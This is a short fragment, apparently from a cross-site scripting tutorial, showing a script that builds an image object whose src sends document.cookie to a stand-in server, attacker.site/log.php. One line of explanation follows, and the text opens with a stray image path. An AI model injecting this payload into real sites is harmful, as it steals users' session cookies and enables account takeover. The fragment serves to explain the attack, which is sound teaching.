 <script>
var i = new Image();
i.src="http://attacker.site/log.php?q="+document.cookie;
</script>
+ The script generates an image object and points its src to a
script on the attacker's server (attacker.site).